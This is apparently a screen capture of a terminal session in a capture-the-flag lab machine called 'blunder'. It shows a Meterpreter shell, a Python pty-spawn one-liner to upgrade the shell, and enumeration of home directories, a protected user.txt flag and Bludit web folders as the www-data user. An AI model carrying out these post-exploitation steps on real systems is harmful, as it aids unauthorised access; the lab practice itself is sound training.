 [Mozilla Firefox]
Shell No. 2
08:36 PM
0%
Trash
File System
Home
Shell No. 2
File Actions Edit View Help
temp:x:1002:1002:,,,:/home/temp:/bin/bash
meterpreter > shell
Process 6314 created.
Channel 1 created.
python -c "import pty;pty.spawn('/bin/bash')"
www-data@blunder:/etc$ whoami
whoami
www-data
www-data@blunder:/etc$ cd /home
cd /home
www-data@blunder:/home$ ls
ls
hugo shaun
www-data@blunder:/home$ cd hugo
cd hugo
www-data@blunder:/home/hugo$ ls
ls
Desktop Downloads Pictures Templates lpe.sh
Documents Music Public Videos user.txt
www-data@blunder:/home/hugo$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
www-data@blunder:/home/hugo$ cd ..
cd ..
www-data@blunder:/home$ ls
ls
hugo shaun
www-data@blunder:/home$ cd ..
cd ..
www-data@blunder:/$ ls
ls
bin dev home lib64 media proc sbin sys var
boot etc lib libx32 mnt root snap tmp
cdrom ftp lib32 lost+found opt run srv usr
www-data@blunder:/$ cd /var/www
cd /var/www
www-data@blunder:/var/www$ ls
ls
bludit-3.10.0a bludit-3.9.2 html
www-data@blunder:/var/www$